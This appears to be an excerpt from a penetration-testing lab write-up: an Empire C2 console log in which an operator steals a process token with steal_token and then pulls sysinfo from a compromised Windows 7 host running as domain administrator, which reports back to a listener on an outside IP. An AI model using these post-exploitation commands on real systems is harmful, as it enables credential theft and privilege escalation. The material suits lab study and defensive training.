 (Empire: 4T6521U3) > steal_token 2296
[*] Tasked 4T6521U3 to run TASK_CMD_WAIT
[*] Agent 4T6521U3 tasked with task ID 16
[*] Tasked agent 4T6521U3 to run module powershell/credentials/tokens
[*] Tasked 4T6521U3 to run TASK_SYSINFO
[*] Agent 4T6521U3 tasked with task ID 17
(Empire: 4T6521U3) > sysinfo: 0|http://106.55.35.173:8080|GOD|Administrator|STU1|192.168.152.145|Microsoft Wi
ws 7 专业版 |True|powershell|1784|powershell|2
[*] Agent 4T6521U3 returned results.
Running As: GOD\Administrator
Use credentials/tokens with RevToSelf option to revert token privileges
Listener: http://106.55.35.173:8080
Internal IP: 192.168.152.145
Username: GOD\Administrator
Hostname: STU1
OS: Microsoft Windows 7 专业版
High Integrity: 1
Process Name: powershell
Process ID: 1784
Language: powershell
Language Version: 2